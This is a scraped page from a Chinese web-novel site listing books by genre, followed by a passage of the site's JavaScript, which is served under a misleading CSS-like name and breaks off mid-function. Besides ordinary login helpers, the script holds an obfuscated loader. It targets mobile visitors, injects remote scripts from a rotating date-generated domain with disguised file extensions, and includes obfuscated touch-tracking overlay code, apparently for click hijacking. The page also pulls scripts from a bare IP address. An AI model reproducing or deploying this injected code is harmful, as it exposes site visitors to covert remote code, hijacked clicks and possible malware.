title="病美人师兄是白月光">病美人师兄是白月光</a>/桃乌茶</li><li><a href="/shuben/yDRo.html" title="装成beta被顶级A看上后/S级alpha的专属猫薄荷">装成beta被顶级A看上后/S级alpha的专属猫薄荷</a>/鱼鱼鹅</li><li><a href="/shuben/1373656986.html" title="苟在神诡世界">苟在神诡世界</a>/人勿玩人</li><li><a href="/shuben/Dib3.html" title="蹭出个综艺男神">蹭出个综艺男神</a>/胖子爱吃炖豆角</li><li><a href="/shuben/ybyy.html" title="捡到一只男花神">捡到一只男花神</a>/一个意</li><li><a href="/shuben/56847801.html" title="吾皇攻略">吾皇攻略</a>/十四与金秋</li><li><a href="/shuben/PnSL.html" title="傲视苍穹">傲视苍穹</a>/冬南夕北</li></ul></div><div class="content"><h2>全本修真</h2><div class="top"><div class="image"><a href="/shuben/uoL.html" target="_blank" title="紫府仙缘"><img data-lazy="//j.vkshu8.com/upjpg/A/NlCB.jpg?sm" alt="紫府仙缘" author="百里玺" /></a></div><dl><dt><a href="/shuben/uoL.html" title="紫府仙缘">紫府仙缘</a></dt><dd>修真DD炼气、筑基、结丹、元婴......。 紫府DD？ －－－－－－－－－－－－ 本书慢热型。 最...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/K7To.html" title="重生之替嫁男妃">重生之替嫁男妃</a>/焉与否</li><li><a href="/shuben/Ws4V.html" title="路人甲祭品求生指南">路人甲祭品求生指南</a>/终白</li><li><a href="/shuben/bSbV.html" title="勿扰飞升">勿扰飞升</a>/月下蝶影</li><li><a href="/shuben/y8cV.html" title="她靠双修生子成为仙门老祖">她靠双修生子成为仙门老祖</a>/流浪的蝎子</li><li><a href="/shuben/aSqq.html" title="全修真界都把我当团宠［穿书］">全修真界都把我当团宠［穿书］</a>/醉又何妨</li><li><a href="/shuben/bSoy.html" title="白富美的仙侠店铺">白富美的仙侠店铺</a>/爱小说的宅叶子</li><li><a href="/shuben/hbvL.html" title="变神">变神</a>/爱吃彩虹糖</li><li><a href="/shuben/hvsV.html" title="反派师尊只想苟命[穿书]">反派师尊只想苟命[穿书]</a>/冷桂吹香</li><li><a href="/shuben/yp13.html" title="天道霸体诀">天道霸体诀</a>/南院大王</li><li><a href="/shuben/J80v.html" title="把店开遍全宇宙">把店开遍全宇宙</a>/雪之羽时之风</li></ul></div><div class="content"><h2>全本科幻</h2><div class="top"><div class="image"><a href="/shuben/PpUL.html" target="_blank" title="快穿攻略：男主，矜持点！"><img data-lazy="//j.vkshu8.com/upjpg/K/Xj1.jpg?sm" alt="快穿攻略：男主，矜持点！" author="红鸢" /></a></div><dl><dt><a href="/shuben/PpUL.html" title="快穿攻略：男主，矜持点！">快穿攻略：男主，矜持点！</a></dt><dd>陈以安被自己太监过的小说里的男主们咒死了。 男主们威逼利诱要她赔他们一个老婆。 好，要老婆是吧，她堂堂一个著...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/zopH.html" title="十月蛇胎">十月蛇胎</a>/银花火树</li><li><a href="/shuben/aiRt.html" title="三人荒野">三人荒野</a>/浴火小熊猫</li><li><a href="/shuben/beU1.html" title="你有罪：诡案现场鉴证（出书版）">你有罪：诡案现场鉴证（出书版）</a>/刘真</li><li><a href="/shuben/yPDT.html" title="学霸的培养系面板">学霸的培养系面板</a>/千越南秋</li><li><a href="/shuben/hXLJ.html" title="末世：我能听到别人心声/开局回到末世前一天">末世：我能听到别人心声/开局回到末世前一天</a>/你看我有机会吗</li><li><a href="/shuben/1544497254.html" title="末世：穿越火线外挂系统">末世：穿越火线外挂系统</a>/梦神迹</li><li><a href="/shuben/PcMo.html" title="八十一道送命题">八十一道送命题</a>/条纹花瓶</li><li><a href="/shuben/PpKt.html" title="快穿攻略：万能女配NO.1">快穿攻略：万能女配NO.1</a>/夏大人</li><li><a href="/shuben/P7Wq.html" title="【快穿】女配都是狐狸精">【快穿】女配都是狐狸精</a>/第九姑娘</li><li><a href="/shuben/yW8t.html" title="惊悚世界：直播教网友逃生">惊悚世界：直播教网友逃生</a>/冷蔑</li></ul></div><div class="content"><h2>全本悬疑</h2><div class="top"><div class="image"><a href="/shuben/Dgdo.html" target="_blank" title="血海棠"><img data-lazy="//j.vkshu8.com/upjpg/3/3TZ.jpg?sm" alt="血海棠" author="龙不相" /></a></div><dl><dt><a href="/shuben/Dgdo.html" title="血海棠">血海棠</a></dt><dd>从天津卫到上海滩。 从九连环到十三太保。 一个人的故事，一个民族的传奇。 心未冷，民族魂！</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/hRyJ.html" title="陆法医在上">陆法医在上</a>/过期的蜜桃罐头</li><li><a href="/shuben/Wacd.html" title="你这领主有问题吧">你这领主有问题吧</a>/太白水君</li><li><a href="/shuben/yyVN.html" title="我的老婆是龙女">我的老婆是龙女</a>/灯草</li><li><a href="/shuben/yznz.html" title="奇人异士见闻录/我是个算命先生（出书版）">奇人异士见闻录/我是个算命先生（出书版）</a>/易之</li><li><a href="/shuben/KoFt.html" title="南宋第一卧底">南宋第一卧底</a>/龙渊</li><li><a href="/shuben/MzFt.html" title="神探陈益">神探陈益</a>/勤奋的关关</li><li><a href="/shuben/KIKy.html" title="快穿之咸鱼的美好生活">快穿之咸鱼的美好生活</a>/传山</li><li><a href="/shuben/1878308138.html" title="仕途迷情">仕途迷情</a>/闷狼独舞</li><li><a href="/shuben/WzgK.html" title="美人尸香">美人尸香</a>/薄荷二两</li><li><a href="/shuben/bSeV.html" title="生了一二三四五六七">生了一二三四五六七</a>/壹小糖</li></ul></div><div class="content"><h2>全本游戏</h2><div class="top"><div class="image"><a href="/shuben/WcKL.html" target="_blank" title="她在生存游戏中直播美食"><img data-lazy="//j.vkshu8.com/upjpg/s/fwTn.jpg?sm" alt="她在生存游戏中直播美食" author="一颗萝卜" /></a></div><dl><dt><a href="/shuben/WcKL.html" title="她在生存游戏中直播美食">她在生存游戏中直播美食</a></dt><dd>番茄小说网完结： 100.0万字 2.5万人在读 文案 又名《治愈游戏》  排雷：全息游戏言情文，言情发展为...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/Kz3o.html" title="副本星球[无限]/逃杀星球[无限]">副本星球[无限]/逃杀星球[无限]</a>/晴空之下</li><li><a href="/shuben/WpRd.html" title="穿成万人迷文里的万人嫌">穿成万人迷文里的万人嫌</a>/水果扣</li><li><a href="/shuben/hdJ3.html" title="仆人都是未来大佬怎么破">仆人都是未来大佬怎么破</a>/灼灯</li><li><a href="/shuben/McsD.html" title="朕真不想做皇帝">朕真不想做皇帝</a>/九月草莓</li><li><a href="/shuben/hXM3.html" title="大佬穿成软饭渣A后">大佬穿成软饭渣A后</a>/玉楼九重</li><li><a href="/shuben/KIFy.html" title="霸总怀了Alpha影帝的崽后跑了">霸总怀了Alpha影帝的崽后跑了</a>/何处东洲</li><li><a href="/shuben/Kq8d.html" title="直播女装后和影帝组cp">直播女装后和影帝组cp</a>/笑奈奈</li><li><a href="/shuben/851991288.html" title="求生：从蜘蛛开始的邪神进化">求生：从蜘蛛开始的邪神进化</a>/绯雨</li><li><a href="/shuben/Pdy1.html" title="配角人生[快穿]">配角人生[快穿]</a>/清溪洗砚</li><li><a href="/shuben/y8LJ.html" title="结婚选我我超乖[电竞]">结婚选我我超乖[电竞]</a>/山柚子</li></ul></div><div class="content"><h2>全本军事</h2><div class="top"><div class="image"><a href="/shuben/J3Vi.html" target="_blank" title="1644，帝星升沉"><img data-lazy="//j.vkshu8.com/upjpg/5/5Mr.jpg?sm" alt="1644，帝星升沉" author="果迟" /></a></div><dl><dt><a href="/shuben/J3Vi.html" title="1644，帝星升沉">1644，帝星升沉</a></dt><dd>简介： 以极其流畅的笔法，生动、深刻地描述了1644年间5位皇帝：大明崇祯帝朱由检、大清顺治帝福临、大顺永昌...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/JaHX.html" title="骑士的血脉">骑士的血脉</a>/血珊瑚/蓝晶</li><li><a href="/shuben/yJpU.html" title="公府继妻">公府继妻</a>/笔鑫</li><li><a href="/shuben/ogi.html" title="抗战之帝国末日">抗战之帝国末日</a>/七匹孤狼</li><li><a href="/shuben/ydat.html" title="季汉大司马">季汉大司马</a>/周府</li><li><a href="/shuben/ztF.html" title="汉骑">汉骑</a>/堕落的狼崽</li><li><a href="/shuben/10176734.html" title="召唤群雄之最强帝皇">召唤群雄之最强帝皇</a>/宜丰百阅</li><li><a href="/shuben/yoI1.html" title="我在古代靠种植药材发财致富">我在古代靠种植药材发财致富</a>/霜白月明</li><li><a href="/shuben/hqvN.html" title="（红楼同人）红楼春">（红楼同人）红楼春</a>/屋外风吹凉</li><li><a href="/shuben/VgaX.html" title="致命吸引">致命吸引</a>/蛋挞鲨</li><li><a href="/shuben/a47q.html" title="大明崇祯第一权臣">大明崇祯第一权臣</a>/星辰玖</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[异兽流]</span><span class="s2"><a href="/shuben/Mpgq.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s3"><a href="/shuben/Mpgq/330.html" target="_blank" title="">第 330 节</a></span><span class="s4">喀咕</span><span class="s5">01-28 17:23</span></li><li><span class="s1">[未来世界]</span><span class="s2"><a href="/shuben/MpgV.html" title="">诸神愚戏</a></span><span class="s3"><a href="/shuben/MpgV/2432.html" target="_blank" title="">第 2432 节</a></span><span class="s4">一月九十秋</span><span class="s5">01-28 17:22</span></li><li><span class="s1">[小白文]</span><span class="s2"><a href="/shuben/MpgJ.html" title="">（女神异闻录同人）论挽回月下救世者的可能性</a></span><span class="s3"><a href="/shuben/MpgJ/107.html" target="_blank" title="">第 107 节</a></span><span class="s4">帷幕灯火</span><span class="s5">01-28 17:08</span></li><li><span class="s1">[女尊小说]</span><span class="s2"><a href="/shuben/KiaX.html" title="">绍宋</a></span><span class="s3"><a href="/shuben/KiaX/820.html" target="_blank" title="">第 820 篇</a></span><span class="s4">榴弹怕水</span><span class="s5">01-28 16:38</span></li><li><span class="s1">[风水异术]</span><span class="s2"><a href="/shuben/Mp1i.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s3"><a href="/shuben/Mp1i/93.html" target="_blank" title="">第 93 节</a></span><span class="s4">冰凌雨</span><span class="s5">01-28 16:32</span></li><li><span class="s1">[独宠小说]</span><span class="s2"><a href="/shuben/Mp1N.html" title="">重回七零当团宠</a></span><span class="s3"><a href="/shuben/Mp1N/187.html" target="_blank" title="">第 187 节</a></span><span class="s4">海棠欲满</span><span class="s5">01-28 15:21</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/shuben/Mp1c.html" title="">拐个影卫当老婆，高冷总裁不装了</a></span><span class="s3"><a href="/shuben/Mp1c/384.html" target="_blank" title="">第 384 节</a></span><span class="s4">浮生却笑</span><span class="s5">01-28 15:20</span></li><li><span class="s1">[时空穿梭]</span><span class="s2"><a href="/shuben/Mp1T.html" title="">修仙使我星际乱杀</a></span><span class="s3"><a href="/shuben/Mp1T/271.html" target="_blank" title="">第 271 节</a></span><span class="s4">掀浪</span><span class="s5">01-28 15:05</span></li><li><span class="s1">[皇后小说]</span><span class="s2"><a href="/shuben/Mp1y.html" title="">岁岁披银共诉欢</a></span><span class="s3"><a href="/shuben/Mp1y/235.html" target="_blank" title="">第 235 节</a></span><span class="s4">醉翁之意在酒</span><span class="s5">01-28 14:58</span></li><li><span class="s1">[逗比小说]</span><span class="s2"><a href="/shuben/Mps3.html" title="">老太我在六十年代签到吃肉/穿越60我的签到系统能爆肉</a></span><span class="s3"><a href="/shuben/Mps3/301.html" target="_blank" title="">第 301 节</a></span><span class="s4">皇家红豆</span><span class="s5">01-28 13:36</span></li><li><span class="s1">[高干小说]</span><span class="s2"><a href="/shuben/Mpsi.html" title="">小弟</a></span><span class="s3"><a href="/shuben/Mpsi/56.html" target="_blank" title="">第 56 节</a></span><span class="s4">叶建生</span><span class="s5">01-28 13:35</span></li><li><span class="s1">[魔法小说]</span><span class="s2"><a href="/shuben/MpsU.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s3"><a href="/shuben/MpsU/99.html" target="_blank" title="">第 99 节</a></span><span class="s4">尾牌</span><span class="s5">01-28 13:21</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/shuben/Mp1z.html" title="">误闯贵族男校成了万人迷</a></span><span class="s3"><a href="/shuben/Mp1z/398.html" target="_blank" title="">第 398 节</a></span><span class="s4">越上南墙</span><span class="s5">01-28 13:19</span></li><li><span class="s1">[豪门小说]</span><span class="s2"><a href="/shuben/Mp1V.html" title="">坏痞</a></span><span class="s3"><a href="/shuben/Mp1V/103.html" target="_blank" title="">第 103 篇</a></span><span class="s4">苏二两</span><span class="s5">01-28 13:18</span></li><li><span class="s1">[传统武侠]</span><span class="s2"><a href="/shuben/Mpst.html" title="">（武侠同人）万梅山庄隔壁</a></span><span class="s3"><a href="/shuben/Mpst/383.html" target="_blank" title="">第 383 篇</a></span><span class="s4">风雨琉璃</span><span class="s5">01-28 12:51</span></li><li><span class="s1">[宫廷贵族]</span><span class="s2"><a href="/shuben/Ibct.html" title="">（红楼同人）红楼梦续之朱颜醉</a></span><span class="s3"><a href="/shuben/Ibct/12.html" target="_blank" title="">第 12 篇</a></span><span class="s4">筌筌续红楼</span><span class="s5">01-28 10:57</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/shuben/Mpsy.html" title="">春（梦）了无痕</a></span><span class="s3"><a href="/shuben/Mpsy/47.html" target="_blank" title="">第 47 节</a></span><span class="s4">喻斑斓</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[治愈小说]</span><span class="s2"><a href="/shuben/MpsD.html" title="">非正式联姻</a></span><span class="s3"><a href="/shuben/MpsD/92.html" target="_blank" title="">第 92 节</a></span><span class="s4">阿蝉子</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[高干小说]</span><span class="s2"><a href="/shuben/Mpsz.html" title="">盛夏暗恋【酸涩暗恋】</a></span><span class="s3"><a href="/shuben/Mpsz/174.html" target="_blank" title="">第 174 节</a></span><span class="s4">雾青S</span><span class="s5">01-28 10:02</span></li><li><span class="s1">[机甲小说]</span><span class="s2"><a href="/shuben/MpsK.html" title="">旮旯给木里不是这样</a></span><span class="s3"><a href="/shuben/MpsK/55.html" target="_blank" title="">第 55 节</a></span><span class="s4">不操戈</span><span class="s5">01-28 10:01</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">异兽</span><span class="s2"><a href="/shuben/Mpgq.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s5">喀咕</span></li><li><span class="s1">未来</span><span class="s2"><a href="/shuben/MpgV.html" title="">诸神愚戏</a></span><span class="s5">一月九十秋</span></li><li><span class="s1">小白</span><span class="s2"><a href="/shuben/MpgJ.html" title="">（女神异闻录同人）论挽回月下救世者的可能性</a></span><span class="s5">帷幕灯火</span></li><li><span class="s1">女尊</span><span class="s2"><a href="/shuben/KiaX.html" title="">绍宋</a></span><span class="s5">榴弹怕水</span></li><li><span class="s1">风水</span><span class="s2"><a href="/shuben/Mp1i.html" title="">（综漫同人）诸伏军师今天告白了吗？</a></span><span class="s5">冰凌雨</span></li><li><span class="s1">独宠</span><span class="s2"><a href="/shuben/Mp1N.html" title="">重回七零当团宠</a></span><span class="s5">海棠欲满</span></li><li><span class="s1">别后</span><span class="s2"><a href="/shuben/Mp1c.html" title="">拐个影卫当老婆，高冷总裁不装了</a></span><span class="s5">浮生却笑</span></li><li><span class="s1">时空</span><span class="s2"><a href="/shuben/Mp1T.html" title="">修仙使我星际乱杀</a></span><span class="s5">掀浪</span></li><li><span class="s1">皇后</span><span class="s2"><a href="/shuben/Mp1y.html" title="">岁岁披银共诉欢</a></span><span class="s5">醉翁之意在酒</span></li><li><span class="s1">逗比</span><span class="s2"><a href="/shuben/Mps3.html" title="">老太我在六十年代签到吃肉/穿越60我的签到系统能爆肉</a></span><span class="s5">皇家红豆</span></li><li><span class="s1">高干</span><span class="s2"><a href="/shuben/Mpsi.html" title="">小弟</a></span><span class="s5">叶建生</span></li><li><span class="s1">魔法</span><span class="s2"><a href="/shuben/MpsU.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s5">尾牌</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/shuben/Mp1z.html" title="">误闯贵族男校成了万人迷</a></span><span class="s5">越上南墙</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/shuben/Mp1V.html" title="">坏痞</a></span><span class="s5">苏二两</span></li><li><span class="s1">传统</span><span class="s2"><a href="/shuben/Mpst.html" title="">（武侠同人）万梅山庄隔壁</a></span><span class="s5">风雨琉璃</span></li><li><span class="s1">宫廷</span><span class="s2"><a href="/shuben/Ibct.html" title="">（红楼同人）红楼梦续之朱颜醉</a></span><span class="s5">筌筌续红楼</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/shuben/Mpsy.html" title="">春（梦）了无痕</a></span><span class="s5">喻斑斓</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/shuben/MpsD.html" title="">非正式联姻</a></span><span class="s5">阿蝉子</span></li><li><span class="s1">高干</span><span class="s2"><a href="/shuben/Mpsz.html" title="">盛夏暗恋【酸涩暗恋】</a></span><span class="s5">雾青S</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/shuben/MpsK.html" title="">旮旯给木里不是这样</a></span><span class="s5">不操戈</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//ft.vkshu8.com/">繁体站</a><A href="//vkshu8.com/" target="_blank">微客书吧</A> &nbsp;|&nbsp; <a href="http://m.vkshu8.com/xinxi/7287/8661.html" target="_blank" class="">总裁的致命游戏</a> &nbsp;|&nbsp; <a href="http://hk.vkshu8.com/shuben/KMiJ.html?__r" target="_blank" class="">逆爱by迷羊</a> &nbsp;|&nbsp; <a href="http://hk.vkshu8.com/shuben/oMT4.html?__r" target="_blank" class="">花嫁之迷情皇妃</a> &nbsp;|&nbsp; <a href="http://hk.vkshu8.com/" target="_blank" class="">书农在线书库</a> &nbsp;|&nbsp; <a href="http://hk.vkshu8.com/shuben/oMT4.html?__r" target="_blank" class="">花嫁txt</a> &nbsp;|&nbsp; <a href="http://hk.vkshu8.com/" target="_blank" class="">墨客书虫官网</a> &nbsp;|&nbsp; <a href="http://hk.vkshu8.com/" target="_blank" class="">WXSHUKU LA</a> &nbsp;|&nbsp; <a href="http://hk.vkshu8.com/shuben/beqa.html" target="_blank" class="">快穿之玉梯横体txt</a> &nbsp;|&nbsp; <a href="http://hk.vkshu8.com/shuben/V88t.html?__r" target="_blank" class="">小说 北京故事</a> &nbsp;|&nbsp; <a href="http://hk.vkshu8.com/shuben/V4d8.html" target="_blank" class="">逮到你了1V1权言</a> &nbsp;|&nbsp; <a href="http://m.vkshu8.com/xinxi/1167/11229.html" target="_blank" class="">重生之桑田</a> &nbsp;|&nbsp; <a href="http://hk.vkshu8.com/shuben/beqV/ml.html" target="_blank" class="">黎伊伊</a> &nbsp;|&nbsp; <a href="http://m.vkshu8.com/xieshou/anqi-62311/" target="_blank" class="">安琪小说</a> &nbsp;|&nbsp; <a href="http://hk.vkshu8.com/shuben/KMiJ.html?__r" target="_blank" class="">投狼送豹</a> &nbsp;|&nbsp; <a href="http://m.vkshu8.com/xinxi/8281/11247.html" target="_blank" class="">南国英雄传</a> &nbsp;|&nbsp; <a href="http://hk.vkshu8.com/shuben/V4d8.html" target="_blank" class="">逮到你了高1H</a> &nbsp;|&nbsp; <a href="http://m.vkshu8.com/xinxi/4273/11279.html" target="_blank" class="">半城风月</a> &nbsp;|&nbsp; <a href="http://hk.vkshu8.com/shuben/KMiJ.html?__r" target="_blank" class="">迷羊作品集下载</a> &nbsp;|&nbsp; <a href="http://m.vkshu8.com/xinxi/7287/8661.html" target="_blank" class="">总裁的夺爱游戏</a> &nbsp;|&nbsp; <a href="http://hk.vkshu8.com/shuben/KMiJ.html?__r" target="_blank" class="">迷羊txt</a><div class="clear"></div></div></div><script src="/8bt/318.googlef1md"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.vkshu8.com/">微客书吧</a>(vkshu8.com) All Rights Reserved. <a href="//ft.vkshu8.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">电子邮箱：<img data-lazy="/img/kmailoz8pk.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.42:61234/xcdn6/js/_init.js?318"></script><script src="https://23.224.199.42:61234/xcdn6/www1/_common.js?318"></script><script use="49.32ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.vkshu8.com/8bt/318.googlef1md
body_size: 14355
content:
/*www.vkshu8.com*/var CLIENTIP='3.18.108.215';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function nsjalxvk(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var 